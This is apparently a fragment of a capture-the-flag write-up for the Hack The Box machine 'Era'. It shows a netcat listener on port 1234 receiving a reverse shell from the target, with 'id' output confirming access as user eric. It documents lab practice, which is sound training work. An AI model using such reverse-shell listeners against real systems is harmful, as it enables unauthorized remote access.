 → Era nc -lvp 1234
listening on [any] 1234 ...
id
connect to [ ] from era.htb [10.10.11.79] 40778
bash: cannot set terminal process group (22058): Inappropriate ioctl for device
bash: no job control in this shell
eric@era:~$ id
uid=1000(eric) gid=1000(eric) groups=1000(eric),1001(devs)
eric@era:~$